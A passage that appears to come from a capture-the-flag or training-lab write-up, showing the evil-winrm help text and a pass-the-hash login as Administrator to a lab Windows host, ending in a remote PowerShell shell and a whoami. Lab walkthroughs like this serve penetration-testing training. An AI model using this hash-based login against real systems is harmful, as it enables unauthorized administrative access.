 Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PA
TH ] [-k PRIVATE_KEY_PATH ] [-r REALM] [--spn SPN_PREFIX]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.
COM = { kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
--spn SPN_PREFIX SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-h, --help Display this help message
root@ip-10-10-78-49:/opt/impacket/examples# evil-winrm -i 10.10.115.36 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator